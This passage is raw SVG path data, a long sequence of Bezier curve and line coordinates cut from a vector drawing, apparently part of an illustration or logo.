31.0192C46.0026 30.9158 46.0284 31.1829 45.7786 31.3552H45.7872ZM38.1115 31.7516C38.3096 31.6482 38.7231 31.2346 38.5422 31.114C38.1028 31.2863 37.7238 31.0364 37.1897 30.9503C37.2241 31.4672 37.9822 31.3121 38.1028 31.743L38.1115 31.7516ZM23.8971 31.8722C24.1039 31.5276 24.2158 31.0795 24.4054 30.709C24.0694 30.9158 24.0436 31.4586 23.7851 31.7516C23.7851 31.6827 23.8023 31.5879 23.7334 31.5706C23.7334 31.7171 23.7334 31.8722 23.8971 31.8722ZM36.535 31.2863C35.9922 31.3121 35.7165 32.2772 36.3196 32.5185C36.4402 32.5098 36.2334 32.3547 36.4488 32.3461C36.4746 32.5357 36.7072 32.5185 36.8537 32.596C36.9398 32.2427 37.2672 31.9411 37.1811 31.6051C36.914 31.5276 36.7589 31.2777 36.5436 31.2863H36.535ZM42.6945 32.3117C42.7979 32.4064 43.0046 32.3978 42.9185 32.6735C43.4526 32.6391 43.78 32.6735 43.8833 32.1135C43.4698 31.7774 42.884 31.8205 42.6945 32.3117ZM36.6556 34.8276C36.5091 36.8697 37.1466 38.3604 37.7927 39.8166C37.9133 39.9286 38.0081 39.9717 38.077 39.9975C38.1545 40.3335 38.5163 40.6007 38.7576 40.9625C38.9902 41.3244 39.1452 41.8242 39.5501 41.9965C39.6793 42.0051 40.0584 42.0827 40.1876 42.255C40.291 42.1861 40.3513 42.0568 40.5408 42.0913C41.5832 42.3067 42.1948 41.4192 42.1862 40.6093C42.1862 40.3077 41.9364 39.963 41.8072 39.5925C41.4454 38.5844 41.2128 37.6021 40.894 36.7319C40.8596 36.6113 40.5667 36.7319 40.5494 36.6026C40.7993 36.3355 41.1266 36.0856 41.454 35.8702C41.9278 35.56 42.505 35.2843 43.1252 35.2154C43.3751 35.2068 43.4871 35.517 43.711 35.3533C43.7283 35.0861 43.3751 35.1809 43.3751 34.931C43.9609 34.7932 44.3744 34.4571 45.098 34.4571C45.1497 34.2245 45.5288 34.3451 45.5804 34.1211C45.4598 33.9919 45.2962 34.1728 45.0549 34.1039C45.0119 33.9574 45.0119 33.7592 44.831 33.742C44.6242 33.9057 44.3227 33.9746 43.9953 34.0091C43.7024 33.854 43.556 33.449 43.2545 33.2164C43.2114 33.1905 43.0563 33.2164 42.9616 33.1474C42.7979 33.0441 42.729 32.889 42.5653 32.7769C41.9881 32.3978 41.1266 32.1738 40.2738 32.3461C40.0928 32.3806 39.7655 32.5184 39.6104 32.6822C39.9722 32.6563 40.5236 32.5271 40.7906 32.6046C40.5063 32.7942 40.3168 33.0699 39.7741 32.9837C39.8861 33.2164 39.7655 33.4232 39.5243 33.449C39.3347 33.2422 39.352 32.8545 39.1969 32.6132C38.9902 32.596 38.9988 32.8028 38.8351 32.8373C38.9729 33.6041 39.2744 34.2159 39.7224 34.6984C39.2831 35.5428 38.68 36.3528 38.3957 37.4298C38.3354 37.6625 38.2751 37.9468 38.2493 38.1967C38.1545 39.11 38.4302 39.6615 38.4733 40.2646C38.3354 40.0664 38.1028 39.8596 38.0253 39.6011C37.9908 39.4977 38.0598 39.334 38.0425 39.1876C37.965 38.7137 37.8185 38.1794 37.8013 37.6452C37.8013 37.5074 37.8013 37.3609 37.8186 37.2316C37.8444 36.8008 37.9995 36.5423 38.0856 36.3528C38.1373 36.2235 38.1115 36.0253 38.1545 35.9392C38.3182 35.629 38.7576 35.3705 38.7748 35.0172C38.7231 34.9138 38.5853 34.888 38.5508 34.7673C37.4567 34.8018 37.3447 36.6285 37.2672 37.74C37.138 37.2058 36.914 36.482 36.9226 35.7841C36.9226 34.9224 37.3878 34.3624 37.6979 33.8023C37.4826 33.7592 37.4912 33.5007 37.1724 33.5438C37.0863 33.8626 36.9226 34.5002 36.6556 34.8276ZM43.7886 32.9924C43.8489 33.1474 43.8489 33.3542 43.8316 33.5869C44.2624 33.8971 44.7017 33.5093 44.7879 33.0871C44.607 32.6908 44.159 32.8286 43.7886 32.9924ZM61.8193 33.5869C63.0512 34.0866 63.7662 35.0689 64.0849 36.3183C64.1194 36.4648 64.1194 36.7405 64.3003 36.8525C64.3175 36.4648 64.5674 36.2063 64.5674 35.8616C64.5674 35.5687 64.3434 35.1637 64.1883 34.8449C64.0419 34.5519 63.8351 34.1125 63.6284 33.9402C63.1029 33.5093 62.3103 33.7334 61.759 33.3456C61.759 33.449 61.759 33.5266 61.8106 33.5869H61.8193ZM24.3451 36.0167C24.0866 36.5079 23.5525 36.9214 23.5267 37.5246C23.3802 37.3695 23.4405 37.6366 23.2855 37.6366C22.6307 38.8257 21.864 39.8941 21.1662 41.0487C21.0025 41.2038 21.261 41.1004 21.2179 41.29C21.037 41.221 21.0628 41.2555 20.925 41.3417C20.3737 42.0999 19.9688 43.0305 19.4863 43.7715C19.3227 44.03 19.0901 44.254 18.935 44.5211C18.6507 44.9864 18.4526 45.5465 18.1769 46.029C17.9098 46.5115 17.7031 47.0457 17.3068 47.3559C17.3068 46.994 17.2724 46.6666 17.1604 46.4081C17.548 46.0462 17.6256 45.5034 17.8582 45.0123C18.1424 44.4005 18.3406 44.0386 18.6163 43.4441C18.9953 42.6255 19.3657 41.7639 19.8137 41.0659C20.1152 40.592 20.5201 40.1957 20.8561 39.739C21.3127 39.1272 21.9157 38.4552 22.0449 37.7745C22.4671 37.2661 22.8289 36.6371 23.1045 35.9823C23.63 34.7329 24.3106 33.4921 24.6466 32.26C24.19 32.9579 23.9833 33.7592 23.5094 34.5261C23.251 34.9483 22.8547 35.3274 22.5877 35.7927C22.4412 36.0512 22.3551 36.3183 22.2086 36.5509C22.0622 36.7663 21.8812 36.9645 21.7176 37.1799C21.0973 38.0157 20.5546 38.9463 19.9171 39.8338C19.3571 40.6265 18.8661 41.6346 18.2889 42.6686C18.0563 43.0908 17.7892 43.625 17.5308 44.1765C17.2637 44.7452 16.9192 45.3914 16.8847 45.8136C16.8675 46.0376 16.9708 46.2875 16.9795 46.5201C17.0139 47.2956 16.9105 48.1486 16.9622 48.9327C16.9708 49.1223 17.1087 49.286 17.1259 49.467C17.1345 49.6824 16.9278 49.8719 17.1087 50.0615C17.3068 49.6393 17.4963 49.4239 17.6686 49.0792C17.8926 48.6225 18.0218 48.0969 18.2458 47.623C18.9178 46.2013 19.5725 44.7969 20.4943 43.6853C20.7441 43.065 21.0284 42.4704 21.3816 41.8845C21.709 41.3417 22.1483 40.8247 22.4412 40.2646C23.0615 39.0755 23.5697 37.852 24.3278 36.7319C24.3106 36.077 24.8361 35.6893 24.793 35.2154C24.526 35.4653 24.526 35.7065 24.3537 36.0253L24.3451 36.0167ZM35.4753 32.9579C35.2514 33.0871 35.4495 33.6558 35.0446 33.5955C35.0101 33.7764 35.1652 33.8281 35.036 33.9488C35.3117 33.9402 35.5615 33.9488 35.6218 34.147C35.7596 33.854 36.0698 34.078 36.3885 34.0522C36.7417 33.4232 36.1731 32.9493 35.4753 32.9579ZM50.3702 33.8023C49.8964 34.0694 49.1642 34.0608 48.8196 34.4571C48.9402 34.8794 48.811 35.2929 49.0177 35.6979C49.5174 35.629 49.8792 35.8789 50.4219 35.9219C50.6545 35.741 50.801 35.4739 51.2059 35.4739C51.3265 34.7587 50.7924 34.1987 50.3789 33.7937L50.3702 33.8023ZM34.8551 35.8272C35.0877 35.8875 34.8895 35.4997 35.0963 35.5428C36.4402 35.9306 35.9319 34.5261 34.9498 34.6467C34.7775 35.0258 34.6655 35.405 34.8551 35.8272ZM46.4247 37.3264C45.3478 37.2489 45.322 36.189 44.7104 35.6721C44.5897 35.7496 44.5725 35.9306 44.5208 36.077C44.8913 36.1115 44.9257 36.6371 44.8482 36.9128C45.0033 36.999 45.1152 37.1196 45.1842 37.2747C44.762 37.0765 44.5208 36.7233 44.0298 36.5854C43.9523 36.482 43.7886 36.1632 43.6249 36.3355C43.9781 37.0421 44.2968 37.7486 44.986 37.9123C45.21 37.964 45.4081 37.8176 45.6407 37.8176C45.658 37.8176 45.8561 37.964 45.9336 37.9468C45.9681 37.9468 45.9853 37.8262 46.0543 37.8348C46.0801 37.8348 46.0456 37.9468 46.1059 37.9554C46.3385 37.9554 46.597 37.8175 46.8727 37.9209C46.8382 37.5677 47.0019 37.7745 47.1742 37.6969C46.9502 36.7405 46.4161 36.0856 45.77 35.5256C45.7614 35.4825 45.7269 35.4566 45.6494 35.4653C45.6752 36.2924 46.2352 36.6285 46.4161 37.3178L46.4247 37.3264ZM43.2889 39.4633C43.1511 39.0928 42.9874 38.6792 42.8582 38.3259C42.729 37.9813 42.1776 36.2666 41.8675 36.2321C41.609 36.1977 41.4626 36.4992 41.4454 36.6285C41.4109 36.8439 41.7383 37.2919 41.8847 37.6452C42.0398 38.033 42.1604 38.4638 42.2638 38.7223C42.505 39.3168 43.0994 40.2043 43.0735 40.8678C43.0477 41.5657 42.3844 42.2722 41.8416 42.5997C41.2817 42.9357 40.6097 42.9616 39.9895 43.2459C40.0412 43.5216 40.1704 43.7198 40.2565 43.9611C40.8682 43.8232 41.4884 43.6853 41.9278 43.3665C42.9874 43.0563 43.9523 42.5566 44.7965 42.0999C45.098 41.9362 45.4771 41.8759 45.701 41.6002C45.7355 41.2383 45.4771 41.1607 45.3651 40.9367C44.7793 41.2641 44.2882 41.8845 43.6249 41.9448C43.6421 41.7208 43.8316 41.6777 43.823 41.4192C43.7627 40.592 43.5732 40.1785 43.2975 39.4547L43.2889 39.4633ZM34.7775 36.4734C34.5191 37.1369 35.1394 37.6021 35.0188 38.2484C35.26 38.3604 35.3375 38.6361 35.4667 38.8515C35.751 38.8084 36.0267 38.5844 36.354 38.7654C36.4057 38.4207 36.1731 37.9296 35.8544 37.7486C35.6132 37.7486 35.5184 37.9123 35.26 37.9037C35.148 37.7659 35.1566 37.5074 35.1049 37.3092C35.3547 37.223 35.6735 37.223 35.9319 37.1627C36.0525 36.8784 35.7424 36.5596 35.6649 36.2666C35.3547 36.2666 35.0532 36.3011 34.7689 36.4734H34.7775ZM46.4419 38.6878C45.5977 38.6533 44.5122 38.5413 43.9523 39.0152C44.3485 39.3857 44.9946 39.3082 45.5288 39.3599C46.1146 39.4202 46.7434 39.3857 47.2948 39.4805C47.6221 39.5322 47.8289 39.7045 48.1132 39.6873C48.2079 39.5408 48.3975 39.5064 48.363 39.222C47.9409 38.7998 47.2 38.7137 46.4333 38.6878H46.4419ZM23.8196 39.6528C23.3802 40.1785 22.9064 40.661 22.5274 41.2038C22.1225 41.7811 21.8554 42.4446 21.4591 43.0563C20.7183 44.2196 19.65 45.1932 19.159 46.5201C18.2631 47.3559 18.1597 49.0275 17.6772 50.3027C17.7462 51.4143 17.5653 53.0083 17.4963 54.0681C17.4705 54.4731 17.3757 54.947 17.5739 55.3089C17.8237 54.1543 17.7376 53.1375 17.8582 52.0777C18.0908 50.0443 19.1245 48.4502 19.9257 46.7786C20.3306 45.9256 20.7183 45.064 21.2438 44.3402C21.7951 43.5906 22.3809 42.9357 22.7944 42.1516C22.7944 41.7983 22.9323 41.6863 23.0529 41.3934C23.4578 40.4283 24.0436 39.7045 24.1986 38.774C24.0177 39.0325 23.966 39.4633 23.8196 39.6442V39.6528ZM35.8544 39.5753C35.7079 39.9975 36.0267 40.1354 36.3024 40.2991C36.3368 39.8941 36.9743 40.1181 37.026 39.7304C37.0604 39.5408 36.7331 39.7045 36.7934 39.4891C36.6039 39.4978 36.3196 39.6012 36.5608 39.4202C36.242 39.3944 36.1559 39.6012 35.8458 39.5753H35.8544ZM46.3988 40.0406C46.1404 39.9975 45.8647 39.8596 45.5804 39.8338C45.21 39.8079 44.762 39.8079 44.5639 40.1009C45.6235 40.1698 46.5884 40.4197 46.7004 41.6432C46.5022 41.7811 46.4075 42.031 46.0973 42.0396C45.5288 43.0563 44.2882 43.3579 43.4354 44.0731C44.4088 43.694 45.3823 43.3062 46.3041 42.8668C46.5539 42.1775 47.312 42.031 47.5877 41.3761C47.6135 42.0654 47.6566 42.6858 47.2948 43.0736C47.6997 43.2287 48.1132 43.1253 48.5267 43.2287C48.587 43.2459 48.7593 43.3493 48.7593 43.3493C49.2848 43.5561 49.5605 43.3062 50.1204 43.2804C49.9137 42.9012 49.6552 42.8409 49.3192 42.6686C48.923 41.9104 48.3372 41.3417 48.2769 40.2732C47.8117 40.0751 47.088 40.144 46.3988 40.032V40.0406ZM36.8795 40.7902C36.8279 40.7041 36.7331 40.661 36.5866 40.661C36.6125 40.9539 36.8968 41.4709 37.3275 41.5657C37.2844 41.109 37.7582 41.2124 37.8789 40.9367C37.6979 40.4456 37.2241 40.4886 36.8795 40.7902ZM37.965 41.7725C37.7496 41.8156 37.6549 41.6605 37.5515 41.7553C37.4567 42.1516 37.741 42.6169 38.2234 42.7806C38.1028 42.4618 38.3871 42.4446 38.5336 42.2636C38.4647 42.0396 38.1718 41.3158 37.9564 41.7725H37.965ZM38.3354 43.1425C38.3527 43.2804 38.4216 43.3665 38.3785 43.5561C38.7748 43.6595 38.7576 44.1506 39.1194 44.2885C39.3089 44.0214 39.395 43.7457 39.1366 43.6423C39.395 43.5216 39.016 42.7806 38.8092 42.7461C38.6714 42.9012 38.6628 43.1942 38.3268 43.1425H38.3354ZM22.6997 43.4527C22.5532 43.806 22.312 44.0558 21.9674 44.1937C21.6831 44.7452 21.2954 45.2794 20.9681 45.7533C20.8475 45.9256 20.6924 46.0979 20.5977 46.2703C20.2444 46.8993 20.0377 47.7523 19.7534 48.545C19.5467 49.1309 19.3571 49.7685 19.1676 50.2941C18.9867 50.7853 18.9005 51.2075 18.7713 51.6986C18.6852 52.0174 18.5215 52.2414 18.4526 52.5172C18.3061 53.0686 18.2631 53.6373 18.0994 54.1543C18.0305 54.3869 17.9702 54.6196 17.9012 54.8522C17.8495 55.0332 17.5997 55.352 17.8151 55.5588C17.8754 55.4554 17.8151 55.24 18.0046 55.2658C17.9702 56.5066 18.1338 58.0317 18.22 59.3414C18.2544 59.8411 18.22 60.3495 18.4698 60.5908C18.5904 59.2035 18.1597 57.4888 18.2114 55.8086C18.2286 55.1796 18.4957 54.611 18.6852 53.9389C18.7886 53.5598 18.8833 53.1548 19.0212 52.767C19.2624 52.0691 19.5553 51.3884 19.7965 50.6733C20.4081 48.8293 21.0973 46.882 21.976 45.4345C22.1742 45.107 22.3206 44.7279 22.4757 44.5039C22.6307 44.2971 22.9064 44.1506 23.027 43.9869C23.2424 43.694 23.2855 43.3579 23.4664 43.1166C23.4664 43.0133 23.4233 42.9616 23.3544 42.9357C23.1907 43.1684 23.0012 43.3665 22.691 43.4441L22.6997 43.4527ZM47.9495 45.0467C47.8203 44.9778 47.8375 44.771 47.6049 44.7969C47.5532 45.0036 47.8978 45.1329 47.9495 45.0467ZM42.6945 45.288C42.6945 45.288 42.7203 45.1415 42.6945 45.107C42.1259 44.2454 40.2221 44.8744 39.3347 45.0553C38.8179 45.7791 38.2321 46.1755 38.2062 47.0802C38.2062 47.0802 38.3182 47.1319 38.3182 47.1491C38.344 47.2267 38.2493 47.2784 38.2493 47.3215C38.3354 48.1486 38.9126 48.4674 39.016 49.2343C39.128 49.3549 39.24 49.4756 39.3606 49.5962C39.6793 50.5268 40.403 51.1902 40.9285 52.0691C41.1525 52.138 41.1697 52.0433 41.342 52.138C41.5401 52.319 41.8761 52.4999 42.2121 52.6378C42.8323 52.8877 43.5904 53.1289 44.0987 52.6378C43.9006 52.0863 43.2372 52.2845 42.8754 52.1811C42.2465 52.0174 42.0139 51.6986 41.609 51.3712C41.3764 51.1902 41.0835 51.061 40.9112 50.8714C40.7993 50.7508 40.7562 50.5354 40.6356 50.3889C40.446 50.1563 40.1531 50.0012 40.0067 49.7771C39.8861 49.5876 39.7483 49.1395 39.5673 48.7001C39.2917 48.0366 38.904 47.1578 39.1711 46.3306C39.6707 45.6671 40.3944 45.0553 41.3334 45.1674C41.6952 45.2104 42.1604 45.4 42.3241 45.5551C42.6687 45.8825 42.6859 46.5977 43.2975 46.4684C43.5301 45.9428 42.9271 45.4948 42.6859 45.2708L42.6945 45.288ZM40.8251 48.3554C40.6959 48.028 40.515 47.4335 40.6959 46.994C40.8251 46.6752 41.1008 46.7269 41.0663 46.4771C40.9974 45.917 40.515 46.3995 40.0756 46.2703C40.0584 46.6149 39.5932 46.8217 39.576 47.2008C39.576 47.3387 39.7483 47.5196 39.8516 47.7954C39.9205 47.9763 39.9205 48.2434 39.955 48.3296C39.9895 48.4157 40.1531 48.5278 40.2393 48.6915C40.4805 49.1309 40.7389 49.7168 41.0232 50.0098C41.2817 50.2769 41.5487 50.2769 41.7727 50.3889C41.9192 50.4578 41.9709 50.6129 42.1173 50.6905C42.4877 50.8887 42.9529 50.9059 43.3406 51.0265C43.4784 51.0696 43.6421 51.285 43.8144 51.1644C43.8575 50.3544 42.8926 50.5009 42.4274 50.1735C42.2896 49.6996 41.7038 49.5876 41.6435 49.0275C41.5401 48.1573 42.281 47.3042 42.7117 47.0544C42.6859 46.7959 42.4964 46.6838 42.3758 46.5115C41.454 46.7355 41.0577 47.8557 41.1783 48.8293C40.8596 48.8552 40.8854 48.4674 40.8423 48.3468L40.8251 48.3554ZM47.6911 47.5196C47.5963 47.916 47.4843 48.4502 47.1914 48.4502C47.1397 48.9414 46.8813 49.3291 46.6228 49.5531C46.3558 49.7858 45.7872 49.9409 45.5977 50.1649C45.5718 50.1994 45.5201 50.4148 45.4685 50.5182C45.1928 51.1213 45.6235 51.3884 46.1404 51.6038C46.4075 51.7158 46.6745 51.7331 46.9588 51.8106C47.8978 52.0605 48.8885 52.5516 48.4836 53.689C48.8196 53.9389 49.1297 53.6632 49.2503 53.5942C49.5777 53.4133 49.7672 52.8877 49.6983 52.543C49.6208 52.138 49.1556 51.9485 48.9057 51.6383C48.2941 51.5263 47.6738 51.4229 47.3292 51.0524C47.3379 50.432 47.5705 50.0529 47.8461 49.7082C47.915 49.7599 48.0012 49.7944 48.139 49.7771C48.3372 49.4583 47.9323 49.1912 47.872 48.8293C47.8031 48.3296 48.0787 47.9074 48.0356 47.4766C47.9581 47.4766 47.9581 47.399 47.8634 47.4076C47.8634 47.511 47.803 47.5455 47.6824 47.5196H47.6911ZM43.7627 48.4502C43.9523 48.252 44.1073 48.3813 44.2968 48.2348C44.271 47.8643 44.1935 47.5369 43.9781 47.3387C43.3664 47.287 43.4612 48.2607 43.7627 48.4502ZM36.7589 48.0969C36.2851 48.0969 35.3806 47.7868 35.3892 48.4071C35.3892 48.7604 35.8975 48.7173 36.199 48.9672C36.3885 49.1223 36.423 49.3119 36.535 49.51C36.311 49.5962 35.9578 49.5445 35.7079 49.6048C34.5019 50.0787 33.7007 51.0007 33.3733 52.4224C33.27 52.5172 33.0374 52.7929 33.1752 52.948C34.0194 51.6986 34.8809 50.4578 36.69 50.2338C36.6642 50.0443 36.8968 50.139 36.9915 50.0701C37.1035 49.9839 37.0949 49.7168 37.3017 49.7254C37.1724 49.3636 37.4826 49.1137 37.3878 48.7863C37.1811 48.5622 36.9743 48.3382 36.7589 48.1142V48.0969ZM33.2786 48.1573C32.8048 48.2951 31.8744 49.2515 31.6418 49.6393C31.211 50.3286 30.9698 51.2678 30.9181 51.9743C31.659 50.3889 32.2965 48.6915 34.6225 48.7863C34.6052 48.5191 34.2262 48.5881 34.1659 48.3641C33.8902 48.4416 33.7782 48.4933 33.4595 48.3985C33.2872 48.4847 33.0718 48.8293 32.8651 48.6742C33.0977 48.4933 33.3303 48.3124 33.649 48.2262C33.649 48.0452 33.3647 48.1314 33.2958 48.1573H33.2786ZM35.2686 48.7518C33.7696 49.2429 32.374 50.1735 32.3309 52.0174C32.7875 50.5785 34.0453 49.5617 35.6132 49.1137C35.7769 49.1309 35.8544 49.2257 36.0267 49.2429C36.0008 48.8638 35.5873 48.8552 35.2772 48.7432L35.2686 48.7518ZM37.7324 50.8973C38.189 51.5004 38.4647 52.2242 38.792 52.9394C38.9729 53.3357 39.2831 53.7924 39.1624 54.2491C38.5594 53.2926 38.2924 52.0174 37.5515 51.1902C37.5773 51.6469 37.8358 52.0777 38.0425 52.4999C38.5766 53.6201 39.0849 54.7833 39.5243 55.912C39.7396 56.4721 40.0756 56.8771 40.2479 57.351C40.2738 57.4285 40.2479 57.6181 40.291 57.7646C40.3857 58.1092 40.4977 58.3246 40.3857 58.5314C41.1094 60.7717 41.7813 62.8655 41.9278 65.5452C38.6886 64.7611 35.0532 64.1752 31.1852 63.9512C30.987 64.0115 31.2196 64.1838 30.9957 64.2441C30.7028 64.1924 30.608 64.3561 30.5735 64.5802C30.5132 64.7525 30.6769 64.7094 30.7458 64.7611C30.8148 64.8128 30.8751 64.9076 30.9784 64.9507C31.3919 65.123 32.3051 64.9765 32.6325 65.0627C32.6842 65.0799 32.6842 65.1747 32.8048 65.1833C32.9771 65.2005 33.1407 65.1747 33.3303 65.2005C35.639 65.5366 37.8875 65.8382 40.0756 66.2517C40.2651 66.2862 40.4633 66.2948 40.6614 66.3293C40.67 66.3293 40.7045 66.4413 40.7131 66.4499C40.7734 66.4672 40.7906 66.3896 40.8337 66.3982C41.9536 66.6309 42.9271 67.3977 44.0556 67.0358C43.9695 66.5964 43.9695 66.1828 43.9178 65.7348C43.8575 65.1919 43.668 64.7094 43.556 64.1924C43.4009 63.4686 43.3665 62.7362 43.1511 62.0555C42.8668 61.1422 42.4705 60.0135 42.1259 59.1863C41.9536 58.7727 41.8072 58.3074 41.6952 57.9972C41.6607 57.8938 41.678 57.8249 41.6435 57.7043C41.3937 56.834 41.1869 55.9293 40.9026 55.1969C40.6614 54.6023 40.4374 54.1112 40.2393 53.6459C40.1445 53.4133 40.1359 53.1376 40.0239 52.9308C39.9809 52.8532 39.843 52.767 39.7913 52.6895C39.4554 52.1725 39.1969 51.6124 38.9643 51.0696C38.2837 50.6733 38.2234 49.7082 37.4912 49.3722C37.3275 49.8892 38.2234 50.432 37.7324 50.9145V50.8973ZM48.0098 50.5268C47.8892 51.1041 48.4233 50.6474 48.8196 50.9662C48.8196 50.8714 48.8196 50.768 48.8282 50.6733C48.6042 50.5699 48.2682 50.432 48.0098 50.5268ZM51.1283 50.7422C50.7579 50.544 50.2583 50.6905 49.7758 50.5182C49.9309 50.9834 50.8957 51.2592 51.1283 50.7422ZM35.7855 51.061C35.2427 51.5952 34.6914 52.1294 34.4846 53.0255C34.6828 53.0169 34.6655 52.767 34.8465 52.7412C35.6046 52.8618 35.8285 51.9226 36.242 51.4918C36.1559 51.4746 36.1904 51.3453 36.1904 51.2506C35.9319 51.3022 36.0095 51.0438 35.7855 51.061ZM35.7252 52.8877C35.3806 52.8877 35.1652 53.2065 34.8292 53.3271C34.5191 53.4391 34.0884 53.3357 33.873 53.6459C33.985 53.6804 34.2262 53.577 34.1659 53.7752C33.6404 54.1715 33.3389 53.5511 32.8823 53.5511C32.4774 53.5511 32.0725 54.3352 31.7279 54.6368C31.4092 54.9125 30.944 55.0676 30.8148 55.3778C30.7458 55.5329 30.8492 55.7656 30.7372 55.8431C31.2541 55.6535 31.883 55.912 32.219 55.5932C32.2534 55.8086 32.0811 55.8173 32.0897 55.9982C32.5722 55.7397 32.4429 55.0762 32.9598 54.7833C33.4853 54.4903 34.1917 54.6713 34.8465 54.9039C34.8809 54.3094 35.26 53.6718 35.6046 53.2237C36.5522 53.1979 36.9054 53.7148 37.5256 54.1112C37.3706 53.4564 36.8192 53.172 36.2076 52.948C36.423 52.8446 36.6986 52.3448 36.8709 52.3793C37.0518 52.4138 37.1208 52.9394 37.2586 53.2151C37.4137 53.5253 37.6118 53.8096 37.7582 54.1715C38.1545 55.171 38.7231 56.3256 39.0763 57.2217C39.4726 58.2471 39.7655 59.6171 40.0239 60.6769C40.3082 61.8229 40.6356 63.2618 40.6786 64.2355C39.8689 63.9598 38.8868 63.8305 37.8702 63.6151C37.1811 63.4686 36.4143 63.3997 35.7596 63.1929C35.6046 63.1412 35.5098 63.0378 35.3547 63.0034C34.6311 62.8483 33.7265 62.8483 32.7617 62.8569C32.0639 62.8655 31.2369 62.7018 30.7458 63.0895C31.9174 63.4945 33.3044 63.1498 34.7431 63.3997C36.8882 63.7616 39.1194 64.4595 40.9457 64.8386C41.0835 64.3647 41.0146 63.977 40.9888 63.5979C40.9802 63.4686 41.0663 63.3739 41.0577 63.2446C41.0405 62.7449 40.739 62.0986 40.5839 61.461C40.4633 60.9785 40.3944 60.496 40.2738 60.091C40.2307 59.9359 40.1531 59.9531 40.1101 59.7894C40.0842 59.686 40.0842 59.5396 40.0584 59.4362C39.6018 57.4716 38.9729 55.9982 38.2751 54.4214C37.965 53.7235 37.7238 52.9566 37.3964 52.5085C37.1897 52.2328 36.8623 52.0519 36.7072 51.7762C36.3024 52.0519 36.1731 52.6292 35.7252 52.8618V52.8877ZM47.9237 53.2323C47.9753 53.0514 47.7255 53.1548 47.8203 52.9308C46.8727 52.3965 46.0715 52.3104 45.0119 52.2501C45.3134 52.767 46.3385 52.6119 46.752 53.0169C46.6831 53.0686 46.7262 53.2323 46.5711 53.1892C46.5711 53.1548 46.5281 53.1203 46.5108 53.1892C46.9933 53.3357 47.536 53.3874 47.9237 53.2323ZM24.1383 52.0433C23.9919 52.8963 23.8196 53.7149 23.7593 54.5679C23.699 55.4209 23.8885 56.2912 23.9057 57.2304C23.9057 57.5405 23.8626 57.8594 23.8713 58.1695C23.9143 58.9536 24.4743 60.0565 24.3106 61.013C24.526 61.0388 24.3192 61.461 24.5346 61.4955C24.6724 63.1326 25.1032 64.9937 25.1204 66.8807C25.129 67.7165 25.1893 68.5954 25.0946 69.414C25.017 70.0861 24.8361 70.8098 24.7327 71.4647C24.6294 72.1109 24.5001 72.8088 24.3192 73.3344C24.1555 73.817 23.7851 74.377 23.6214 74.7906C23.5611 74.9543 23.5611 75.118 23.4922 75.2559C23.3371 75.5833 22.8892 75.8246 22.9839 76.2382C23.5956 75.7557 24.0263 74.5494 24.7155 73.9376C24.8878 72.8347 25.4133 71.8093 25.5856 70.6634C25.7665 69.4743 25.7923 68.1732 25.8268 66.9497C25.8527 65.9588 25.844 64.718 25.8096 63.9425C25.8096 63.8219 25.6976 63.7099 25.7062 63.5807C25.7062 63.4083 25.7923 63.3135 25.7751 63.1671C25.732 62.719 25.5511 62.2365 25.465 61.7454C25.2152 60.3236 24.7155 59.0915 24.4226 57.7043C24.0091 55.7569 24.0522 53.9561 24.3795 51.8623C24.3192 51.8623 24.2589 51.8623 24.1986 51.8623C24.1986 51.9399 24.1211 51.9399 24.1383 52.0346V52.0433ZM44.5381 54.0078C44.0987 53.6976 43.3664 53.6632 42.7893 53.4822C42.7634 53.172 42.6084 53.1979 42.3241 53.2237C42.0053 53.7321 42.1001 54.4472 42.2121 54.9901C42.3585 55.7397 42.7203 56.4893 42.729 57.2476C42.9616 57.4544 42.9874 57.8421 43.108 58.1437C43.1511 58.3333 43.0046 58.3246 42.9788 58.4366C43.1511 58.497 43.2717 58.6176 43.3234 58.7985C43.3923 58.8675 43.3837 59.0053 43.3665 59.1518C43.9178 59.7722 43.9178 60.9182 44.831 61.2025C44.9171 60.7803 44.4691 60.8579 44.5036 60.4874C44.65 60.2289 44.9343 60.1341 45.2789 60.0996C45.2789 60.3409 44.9602 61.1336 45.3048 61.1594C45.4857 61.1164 45.4771 60.9526 45.4943 60.8751C45.5632 60.5304 45.6063 60.0479 45.658 59.6429C45.7269 58.9192 45.5718 58.428 45.4771 57.8076C45.4168 57.4027 45.4771 56.9977 45.3995 56.6272C45.2359 55.7914 44.7707 55.0245 44.5897 54.3008C44.762 54.2922 45.0119 54.2405 45.0722 53.9647C44.831 53.913 44.7707 54.0423 44.5381 54.0078ZM25.3358 55.1452C25.3961 56.61 25.8268 57.8938 26.1542 59.0657C26.3265 59.6774 26.4557 60.2978 26.628 60.9096C26.7917 61.5041 26.9726 62.0986 27.1018 62.6932C27.3861 64.0546 27.2052 65.3987 27.2569 66.8894C27.2913 67.8113 27.1879 68.6213 27.0587 69.2416C27.0415 69.3537 26.8175 69.6294 27.0415 69.7759C27.2052 69.7586 27.1621 69.6466 27.2224 69.4829C27.4033 69.0004 27.5411 68.492 27.8513 68.2077C27.8857 67.6907 28.1442 67.4236 28.2476 66.9841C29.1607 66.0019 29.1779 64.7525 29.2555 63.124C29.2813 62.6415 29.2383 62.0814 29.3072 61.5903C29.3675 61.1681 29.5915 60.7631 29.5828 60.3581C29.5742 59.8067 29.4881 59.1863 29.4622 58.5831C29.4364 57.9455 29.3847 57.3251 29.4622 56.7565C29.2813 56.3515 29.1952 55.869 29.2124 55.2744C28.9453 55.2572 28.8247 55.3864 28.506 55.3089C28.4285 55.2917 28.0925 55.1279 27.9891 55.059C27.6704 54.8436 27.2482 54.3525 26.8433 53.9561C26.3523 53.4822 25.956 52.948 25.5253 52.7326C25.3702 53.2237 25.2927 54.3697 25.3272 55.1452H25.3358ZM35.751 55.8431C36.2937 55.9982 36.802 56.1102 37.2327 55.7742C37.1121 55.5502 37.25 55.4381 37.362 55.3089C36.9312 55.0418 37.0949 53.5511 36.2334 53.6804C35.863 54.4042 35.6132 54.9125 35.751 55.8517V55.8431ZM34.0625 55.1969C33.6662 55.4209 33.2441 55.352 32.9857 55.6363C33.0201 55.9379 32.8478 56.0154 32.8478 56.2825C33.0287 56.5324 33.313 56.6875 33.4767 56.9546C33.9247 56.8426 34.3726 56.7306 34.8981 56.7047C35.1394 56.0757 34.6052 55.4468 34.0625 55.2055V55.1969ZM36.8882 57.1787C36.8709 57.7818 37.3964 57.8852 37.3792 58.4883C37.6979 58.6607 37.9736 58.1954 38.3268 58.4022C38.4216 57.7473 38.1287 57.2993 37.8444 56.8512C37.6118 57.0494 37.3103 57.1787 36.8882 57.1787ZM30.9957 56.9891C31.0129 57.3941 30.7631 57.5147 30.7889 57.9283C31.6504 58.428 32.5291 57.7473 